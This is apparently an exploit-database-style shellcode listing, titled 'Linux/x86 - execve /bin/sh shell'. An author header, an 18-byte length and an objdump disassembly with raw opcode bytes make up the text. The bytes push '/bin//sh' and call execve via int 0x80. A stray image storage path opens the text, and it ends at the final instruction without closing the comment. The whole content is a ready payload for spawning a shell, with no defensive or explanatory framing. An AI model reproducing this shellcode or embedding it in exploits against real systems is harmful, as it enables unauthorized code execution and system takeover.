
/*

# Linux/x86 - execve /bin/sh shell
# Author: Anurag Srivastava

# Tested on: i686 GNU/Linux

# Shellcode Length: 18

Disassembly of section .text:

08048060 <_start>:

 8048060:	6a 0b                	push   0xb

 8048062:	58                   	pop    eax

 8048063:	53                   	push   ebx

 8048064:	68 2f 2f 73 68       	push   0x68732f2f

 8048069:	68 2f 62 69 6e       	push   0x6e69622f

 804806e:	89 e3                	mov    ebx,esp

 8048070:	cd 80                	int    0x80
